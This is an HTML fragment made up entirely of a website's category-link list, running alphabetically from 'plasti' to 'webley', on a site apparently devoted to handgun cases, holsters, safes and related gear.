	<li class="cat-item cat-item-1158"><a href="https://concealedhandgunillustration.com/category/plasti/" >plasti</a>
</li>
	<li class="cat-item cat-item-4854"><a href="https://concealedhandgunillustration.com/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://concealedhandgunillustration.com/category/platt/" >platt</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://concealedhandgunillustration.com/category/pocket/" >pocket</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://concealedhandgunillustration.com/category/podcast/" >podcast</a>
</li>
	<li class="cat-item cat-item-4123"><a href="https://concealedhandgunillustration.com/category/pokemon/" >pokemon</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://concealedhandgunillustration.com/category/police/" >police</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://concealedhandgunillustration.com/category/poor/" >poor</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://concealedhandgunillustration.com/category/porta/" >porta</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://concealedhandgunillustration.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-4848"><a href="https://concealedhandgunillustration.com/category/porter/" >porter</a>
</li>
	<li class="cat-item cat-item-4944"><a href="https://concealedhandgunillustration.com/category/pouch/" >pouch</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://concealedhandgunillustration.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://concealedhandgunillustration.com/category/prada/" >prada</a>
</li>
	<li class="cat-item cat-item-4346"><a href="https://concealedhandgunillustration.com/category/preachers/" >preachers</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://concealedhandgunillustration.com/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-1922"><a href="https://concealedhandgunillustration.com/category/precut/" >precut</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://concealedhandgunillustration.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://concealedhandgunillustration.com/category/presentation/" >presentation</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://concealedhandgunillustration.com/category/primitive/" >primitive</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://concealedhandgunillustration.com/category/procase/" >procase</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://concealedhandgunillustration.com/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://concealedhandgunillustration.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://concealedhandgunillustration.com/category/proof/" >proof</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://concealedhandgunillustration.com/category/proper/" >proper</a>
</li>
	<li class="cat-item cat-item-5083"><a href="https://concealedhandgunillustration.com/category/properly/" >properly</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://concealedhandgunillustration.com/category/propper/" >propper</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://concealedhandgunillustration.com/category/protect/" >protect</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://concealedhandgunillustration.com/category/pulseroll/" >pulseroll</a>
</li>
	<li class="cat-item cat-item-4707"><a href="https://concealedhandgunillustration.com/category/punisher/" >punisher</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://concealedhandgunillustration.com/category/quad/" >quad</a>
</li>
	<li class="cat-item cat-item-4896"><a href="https://concealedhandgunillustration.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://concealedhandgunillustration.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://concealedhandgunillustration.com/category/quickdraw/" >quickdraw</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://concealedhandgunillustration.com/category/quite/" >quite</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://concealedhandgunillustration.com/category/race/" >race</a>
</li>
	<li class="cat-item cat-item-5249"><a href="https://concealedhandgunillustration.com/category/rack/" >rack</a>
</li>
	<li class="cat-item cat-item-3404"><a href="https://concealedhandgunillustration.com/category/rampages/" >rampages</a>
</li>
	<li class="cat-item cat-item-679"><a href="https://concealedhandgunillustration.com/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://concealedhandgunillustration.com/category/raprance/" >raprance</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://concealedhandgunillustration.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://concealedhandgunillustration.com/category/rcbd/" >rcbd</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://concealedhandgunillustration.com/category/rcbs/" >rcbs</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://concealedhandgunillustration.com/category/reach/" >reach</a>
</li>
	<li class="cat-item cat-item-4385"><a href="https://concealedhandgunillustration.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://concealedhandgunillustration.com/category/realtree/" >realtree</a>
</li>
	<li class="cat-item cat-item-5212"><a href="https://concealedhandgunillustration.com/category/recommendation/" >recommendation</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://concealedhandgunillustration.com/category/redding/" >redding</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://concealedhandgunillustration.com/category/reflock/" >reflock</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://concealedhandgunillustration.com/category/regulations/" >regulations</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://concealedhandgunillustration.com/category/reinforced/" >reinforced</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://concealedhandgunillustration.com/category/reloading/" >reloading</a>
</li>
	<li class="cat-item cat-item-5185"><a href="https://concealedhandgunillustration.com/category/reloads/" >reloads</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://concealedhandgunillustration.com/category/remarkable/" >remarkable</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://concealedhandgunillustration.com/category/remington/" >remington</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://concealedhandgunillustration.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://concealedhandgunillustration.com/category/resident/" >resident</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://concealedhandgunillustration.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://concealedhandgunillustration.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://concealedhandgunillustration.com/category/revolver/" >revolver</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://concealedhandgunillustration.com/category/rifle/" >rifle</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://concealedhandgunillustration.com/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-3358"><a href="https://concealedhandgunillustration.com/category/rightleft/" >rightleft</a>
</li>
	<li class="cat-item cat-item-3160"><a href="https://concealedhandgunillustration.com/category/ring/" >ring</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://concealedhandgunillustration.com/category/rise/" >rise</a>
</li>
	<li class="cat-item cat-item-1678"><a href="https://concealedhandgunillustration.com/category/rivet/" >rivet</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://concealedhandgunillustration.com/category/riveter/" >riveter</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://concealedhandgunillustration.com/category/robbery/" >robbery</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://concealedhandgunillustration.com/category/rocase/" >rocase</a>
</li>
	<li class="cat-item cat-item-4552"><a href="https://concealedhandgunillustration.com/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://concealedhandgunillustration.com/category/rolling/" >rolling</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://concealedhandgunillustration.com/category/rotatabl/" >rotatabl</a>
</li>
	<li class="cat-item cat-item-4524"><a href="https://concealedhandgunillustration.com/category/rpnb/" >rpnb</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://concealedhandgunillustration.com/category/ruger/" >ruger</a>
</li>
	<li class="cat-item cat-item-4790"><a href="https://concealedhandgunillustration.com/category/rugged/" >rugged</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://concealedhandgunillustration.com/category/rugid/" >rugid</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://concealedhandgunillustration.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://concealedhandgunillustration.com/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://concealedhandgunillustration.com/category/ryoga/" >ryoga</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://concealedhandgunillustration.com/category/safariland/" >safariland</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://concealedhandgunillustration.com/category/safe/" >safe</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://concealedhandgunillustration.com/category/safes/" >safes</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://concealedhandgunillustration.com/category/safety/" >safety</a>
</li>
	<li class="cat-item cat-item-4885"><a href="https://concealedhandgunillustration.com/category/salvo/" >salvo</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://concealedhandgunillustration.com/category/samsonite/" >samsonite</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://concealedhandgunillustration.com/category/sapphire/" >sapphire</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://concealedhandgunillustration.com/category/sauer/" >sauer</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://concealedhandgunillustration.com/category/savior/" >savior</a>
</li>
	<li class="cat-item cat-item-4803"><a href="https://concealedhandgunillustration.com/category/scabbard/" >scabbard</a>
</li>
	<li class="cat-item cat-item-2634"><a href="https://concealedhandgunillustration.com/category/scary/" >scary</a>
</li>
	<li class="cat-item cat-item-4484"><a href="https://concealedhandgunillustration.com/category/scherer/" >scherer</a>
</li>
	<li class="cat-item cat-item-4276"><a href="https://concealedhandgunillustration.com/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://concealedhandgunillustration.com/category/scorpion/" >scorpion</a>
</li>
	<li class="cat-item cat-item-4014"><a href="https://concealedhandgunillustration.com/category/sdcc/" >sdcc</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://concealedhandgunillustration.com/category/seahorse/" >seahorse</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://concealedhandgunillustration.com/category/sealantic/" >sealantic</a>
</li>
	<li class="cat-item cat-item-3657"><a href="https://concealedhandgunillustration.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://concealedhandgunillustration.com/category/sean/" >sean</a>
</li>
	<li class="cat-item cat-item-3894"><a href="https://concealedhandgunillustration.com/category/second-hand/" >second-hand</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://concealedhandgunillustration.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-4536"><a href="https://concealedhandgunillustration.com/category/secure/" >secure</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://concealedhandgunillustration.com/category/security/" >security</a>
</li>
	<li class="cat-item cat-item-4257"><a href="https://concealedhandgunillustration.com/category/seiko/" >seiko</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://concealedhandgunillustration.com/category/select/" >select</a>
</li>
	<li class="cat-item cat-item-5067"><a href="https://concealedhandgunillustration.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://concealedhandgunillustration.com/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-5251"><a href="https://concealedhandgunillustration.com/category/shadow/" >shadow</a>
</li>
	<li class="cat-item cat-item-4910"><a href="https://concealedhandgunillustration.com/category/sharp/" >sharp</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://concealedhandgunillustration.com/category/shell/" >shell</a>
</li>
	<li class="cat-item cat-item-4033"><a href="https://concealedhandgunillustration.com/category/shenkel/" >shenkel</a>
</li>
	<li class="cat-item cat-item-4213"><a href="https://concealedhandgunillustration.com/category/shinola/" >shinola</a>
</li>
	<li class="cat-item cat-item-4761"><a href="https://concealedhandgunillustration.com/category/shockproof/" >shockproof</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://concealedhandgunillustration.com/category/shoot/" >shoot</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://concealedhandgunillustration.com/category/shooter/" >shooter</a>
</li>
	<li class="cat-item cat-item-5105"><a href="https://concealedhandgunillustration.com/category/shooters/" >shooter&#039;s</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://concealedhandgunillustration.com/category/shooting/" >shooting</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://concealedhandgunillustration.com/category/shootout/" >shootout</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://concealedhandgunillustration.com/category/shotgun/" >shotgun</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://concealedhandgunillustration.com/category/shotguns/" >shotguns</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://concealedhandgunillustration.com/category/shows/" >shows</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://concealedhandgunillustration.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://concealedhandgunillustration.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://concealedhandgunillustration.com/category/sirt/" >sirt</a>
</li>
	<li class="cat-item cat-item-4731"><a href="https://concealedhandgunillustration.com/category/skb-i-series-handgun-case-2-gun-blk-1/" >skb-i-series-handgun-case-2-gun-blk-1</a>
</li>
	<li class="cat-item cat-item-2921"><a href="https://concealedhandgunillustration.com/category/slaughter/" >slaughter</a>
</li>
	<li class="cat-item cat-item-4418"><a href="https://concealedhandgunillustration.com/category/slidebag/" >slidebag</a>
</li>
	<li class="cat-item cat-item-4695"><a href="https://concealedhandgunillustration.com/category/sliding/" >sliding</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://concealedhandgunillustration.com/category/sling/" >sling</a>
</li>
	<li class="cat-item cat-item-4377"><a href="https://concealedhandgunillustration.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://concealedhandgunillustration.com/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-5176"><a href="https://concealedhandgunillustration.com/category/smithwesson/" >smithwesson</a>
</li>
	<li class="cat-item cat-item-4578"><a href="https://concealedhandgunillustration.com/category/smokin/" >smokin</a>
</li>
	<li class="cat-item cat-item-4613"><a href="https://concealedhandgunillustration.com/category/smooth/" >smooth</a>
</li>
	<li class="cat-item cat-item-3579"><a href="https://concealedhandgunillustration.com/category/smyth/" >smyth</a>
</li>
	<li class="cat-item cat-item-1462"><a href="https://concealedhandgunillustration.com/category/soft/" >soft</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://concealedhandgunillustration.com/category/soldering/" >soldering</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://concealedhandgunillustration.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://concealedhandgunillustration.com/category/somogear/" >somogear</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://concealedhandgunillustration.com/category/soviet/" >soviet</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://concealedhandgunillustration.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://concealedhandgunillustration.com/category/sparkle/" >sparkle</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://concealedhandgunillustration.com/category/spec/" >spec</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://concealedhandgunillustration.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-4809"><a href="https://concealedhandgunillustration.com/category/spectre9/" >spectre9</a>
</li>
	<li class="cat-item cat-item-4629"><a href="https://concealedhandgunillustration.com/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-5153"><a href="https://concealedhandgunillustration.com/category/spigen/" >spigen</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://concealedhandgunillustration.com/category/spike/" >spike</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://concealedhandgunillustration.com/category/sports/" >sports</a>
</li>
	<li class="cat-item cat-item-4728"><a href="https://concealedhandgunillustration.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://concealedhandgunillustration.com/category/springfield/" >springfield</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://concealedhandgunillustration.com/category/stack/" >stack</a>
</li>
	<li class="cat-item cat-item-3583"><a href="https://concealedhandgunillustration.com/category/stack-on/" >stack-on</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://concealedhandgunillustration.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-4836"><a href="https://concealedhandgunillustration.com/category/stealth/" >stealth</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://concealedhandgunillustration.com/category/steam/" >steam</a>
</li>
	<li class="cat-item cat-item-4648"><a href="https://concealedhandgunillustration.com/category/steelhead/" >steelhead</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://concealedhandgunillustration.com/category/steinel/" >steinel</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://concealedhandgunillustration.com/category/steps/" >steps</a>
</li>
	<li class="cat-item cat-item-3951"><a href="https://concealedhandgunillustration.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://concealedhandgunillustration.com/category/stopbox/" >stopbox</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://concealedhandgunillustration.com/category/storage/" >storage</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://concealedhandgunillustration.com/category/store/" >store</a>
</li>
	<li class="cat-item cat-item-5184"><a href="https://concealedhandgunillustration.com/category/streamlight/" >streamlight</a>
</li>
	<li class="cat-item cat-item-3243"><a href="https://concealedhandgunillustration.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-4815"><a href="https://concealedhandgunillustration.com/category/stylish/" >stylish</a>
</li>
	<li class="cat-item cat-item-4719"><a href="https://concealedhandgunillustration.com/category/sugar/" >sugar</a>
</li>
	<li class="cat-item cat-item-3168"><a href="https://concealedhandgunillustration.com/category/sunfiner/" >sunfiner</a>
</li>
	<li class="cat-item cat-item-3640"><a href="https://concealedhandgunillustration.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://concealedhandgunillustration.com/category/superior/" >superior</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://concealedhandgunillustration.com/category/supertool/" >supertool</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://concealedhandgunillustration.com/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://concealedhandgunillustration.com/category/surefire/" >surefire</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://concealedhandgunillustration.com/category/surelock/" >surelock</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://concealedhandgunillustration.com/category/surprise/" >surprise</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://concealedhandgunillustration.com/category/suspect/" >suspect</a>
</li>
	<li class="cat-item cat-item-4077"><a href="https://concealedhandgunillustration.com/category/sutekus/" >sutekus</a>
</li>
	<li class="cat-item cat-item-4776"><a href="https://concealedhandgunillustration.com/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://concealedhandgunillustration.com/category/switchblade/" >switchblade</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://concealedhandgunillustration.com/category/sxowbmu/" >sxowbmu</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://concealedhandgunillustration.com/category/szanto/" >szanto</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://concealedhandgunillustration.com/category/tactic/" >tactic</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://concealedhandgunillustration.com/category/tactical/" >tactical</a>
</li>
	<li class="cat-item cat-item-4991"><a href="https://concealedhandgunillustration.com/category/tacticon/" >tacticon</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://concealedhandgunillustration.com/category/tanarmou/" >tanarmou</a>
</li>
	<li class="cat-item cat-item-5247"><a href="https://concealedhandgunillustration.com/category/tanfoglio/" >tanfoglio</a>
</li>
	<li class="cat-item cat-item-4610"><a href="https://concealedhandgunillustration.com/category/tasmanian/" >tasmanian</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://concealedhandgunillustration.com/category/tatcial/" >tatcial</a>
</li>
	<li class="cat-item cat-item-3938"><a href="https://concealedhandgunillustration.com/category/tattered/" >tattered</a>
</li>
	<li class="cat-item cat-item-4433"><a href="https://concealedhandgunillustration.com/category/taurus/" >taurus</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://concealedhandgunillustration.com/category/tcm210/" >tcm210</a>
</li>
	<li class="cat-item cat-item-4167"><a href="https://concealedhandgunillustration.com/category/teenage/" >teenage</a>
</li>
	<li class="cat-item cat-item-3812"><a href="https://concealedhandgunillustration.com/category/teens/" >teens</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://concealedhandgunillustration.com/category/terrible/" >terrible</a>
</li>
	<li class="cat-item cat-item-4012"><a href="https://concealedhandgunillustration.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://concealedhandgunillustration.com/category/thanks/" >thanks</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://concealedhandgunillustration.com/category/therabody/" >therabody</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://concealedhandgunillustration.com/category/theragun/" >theragun</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://concealedhandgunillustration.com/category/thick/" >thick</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://concealedhandgunillustration.com/category/thin/" >thin</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://concealedhandgunillustration.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-4494"><a href="https://concealedhandgunillustration.com/category/thompson/" >thompson</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://concealedhandgunillustration.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://concealedhandgunillustration.com/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://concealedhandgunillustration.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://concealedhandgunillustration.com/category/titan/" >titan</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://concealedhandgunillustration.com/category/tokarev/" >tokarev</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://concealedhandgunillustration.com/category/tokyo/" >tokyo</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://concealedhandgunillustration.com/category/tooled/" >tooled</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://concealedhandgunillustration.com/category/toolman/" >toolman</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://concealedhandgunillustration.com/category/tourbon/" >tourbon</a>
</li>
	<li class="cat-item cat-item-4620"><a href="https://concealedhandgunillustration.com/category/touron/" >touron</a>
</li>
	<li class="cat-item cat-item-4343"><a href="https://concealedhandgunillustration.com/category/tovowort/" >tovowort</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://concealedhandgunillustration.com/category/tpc6/" >tpc6</a>
</li>
	<li class="cat-item cat-item-4425"><a href="https://concealedhandgunillustration.com/category/traditions/" >traditions</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://concealedhandgunillustration.com/category/travel/" >travel</a>
</li>
	<li class="cat-item cat-item-5205"><a href="https://concealedhandgunillustration.com/category/travel-friendly/" >travel-friendly</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://concealedhandgunillustration.com/category/traveling/" >traveling</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://concealedhandgunillustration.com/category/triangle/" >triangle</a>
</li>
	<li class="cat-item cat-item-5087"><a href="https://concealedhandgunillustration.com/category/trijicon/" >trijicon</a>
</li>
	<li class="cat-item cat-item-3482"><a href="https://concealedhandgunillustration.com/category/trouble/" >trouble</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://concealedhandgunillustration.com/category/truckers/" >truckers</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://concealedhandgunillustration.com/category/truglo/" >truglo</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://concealedhandgunillustration.com/category/trust/" >trust</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://concealedhandgunillustration.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-5226"><a href="https://concealedhandgunillustration.com/category/tsa-approved/" >tsa-approved</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://concealedhandgunillustration.com/category/tsunami/" >tsunami</a>
</li>
	<li class="cat-item cat-item-4555"><a href="https://concealedhandgunillustration.com/category/turkish/" >turkish</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://concealedhandgunillustration.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://concealedhandgunillustration.com/category/turquoise/" >turquoise</a>
</li>
	<li class="cat-item cat-item-4751"><a href="https://concealedhandgunillustration.com/category/u0026p/" >u0026p</a>
</li>
	<li class="cat-item cat-item-2978"><a href="https://concealedhandgunillustration.com/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-3833"><a href="https://concealedhandgunillustration.com/category/ulfhednar/" >ulfhednar</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://concealedhandgunillustration.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-4411"><a href="https://concealedhandgunillustration.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://concealedhandgunillustration.com/category/umarex/" >umarex</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://concealedhandgunillustration.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-2830"><a href="https://concealedhandgunillustration.com/category/unbranded/" >unbranded</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://concealedhandgunillustration.com/category/uncle/" >uncle</a>
</li>
	<li class="cat-item cat-item-4534"><a href="https://concealedhandgunillustration.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://concealedhandgunillustration.com/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://concealedhandgunillustration.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://concealedhandgunillustration.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-3732"><a href="https://concealedhandgunillustration.com/category/utility/" >utility</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://concealedhandgunillustration.com/category/v-line/" >v-line</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://concealedhandgunillustration.com/category/va-tran/" >va-tran</a>
</li>
	<li class="cat-item cat-item-5053"><a href="https://concealedhandgunillustration.com/category/vanguard/" >vanguard</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://concealedhandgunillustration.com/category/variable/" >variable</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://concealedhandgunillustration.com/category/vault/" >vault</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://concealedhandgunillustration.com/category/vaultek/" >vaultek</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://concealedhandgunillustration.com/category/vaultz/" >vaultz</a>
</li>
	<li class="cat-item cat-item-4224"><a href="https://concealedhandgunillustration.com/category/veagia/" >veagia</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://concealedhandgunillustration.com/category/versatile/" >versatile</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://concealedhandgunillustration.com/category/versus/" >versus</a>
</li>
	<li class="cat-item cat-item-4490"><a href="https://concealedhandgunillustration.com/category/vertex/" >vertex</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://concealedhandgunillustration.com/category/vertical/" >vertical</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://concealedhandgunillustration.com/category/vertx/" >vertx</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://concealedhandgunillustration.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-3468"><a href="https://concealedhandgunillustration.com/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-4056"><a href="https://concealedhandgunillustration.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://concealedhandgunillustration.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://concealedhandgunillustration.com/category/violence/" >violence</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://concealedhandgunillustration.com/category/vism/" >vism</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://concealedhandgunillustration.com/category/volt/" >volt</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://concealedhandgunillustration.com/category/voodoo/" >voodoo</a>
</li>
	<li class="cat-item cat-item-4948"><a href="https://concealedhandgunillustration.com/category/walk/" >walk</a>
</li>
	<li class="cat-item cat-item-3553"><a href="https://concealedhandgunillustration.com/category/walnut/" >walnut</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://concealedhandgunillustration.com/category/walther/" >walther</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://concealedhandgunillustration.com/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://concealedhandgunillustration.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://concealedhandgunillustration.com/category/waterproof/" >waterproof</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://concealedhandgunillustration.com/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://concealedhandgunillustration.com/category/weather/" >weather</a>
</li>
	<li class="cat-item cat-item-4758"><a href="https://concealedhandgunillustration.com/category/weather-resistant/" >weather-resistant</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://concealedhandgunillustration.com/category/webley/" >webley</a>
</li>
